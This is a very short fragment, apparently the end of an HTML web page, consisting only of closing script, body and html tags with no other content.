		</script>
  </body>
</html>